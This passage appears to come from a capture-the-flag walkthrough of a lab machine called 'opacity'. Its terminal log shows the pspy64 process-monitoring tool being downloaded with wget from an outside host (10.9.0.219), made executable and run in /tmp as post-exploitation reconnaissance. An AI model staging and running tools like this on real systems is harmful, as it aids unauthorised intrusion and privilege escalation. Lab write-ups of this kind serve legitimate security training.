 sysadmin@opacity:/tmp$ wget http://10.9.0.219/pspy64
--2024-09-23 09:31:42--  http://10.9.0.219/pspy64
Connecting to 10.9.0.219:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 3104768 (3.0M) [application/octet-stream]
Saving to: ‘pspy64’
pspy64 100%[===================================================================>] 2.96M 4.78MB/s in 0.6s
2024-09-23 09:31:42 (4.78 MB/s) - ‘pspy64’ saved [3104768/3104768]
sysadmin@opacity:/tmp$ chmod +x pspy64
sysadmin@opacity:/tmp$ ./pspy64
pspy - version: v1.2.1 - Commit SHA: f9e6a1590a4312b9faa093d8dc84e19567977a6d
PSPY
Config: Printing events (colored=true): processes=true | file-system-events=false ||| Scanning for processes every 100ms and on inotify events ||
| Watching directories: [/usr /tmp /etc /home /var /opt] (recursive) | [] (non-recursive)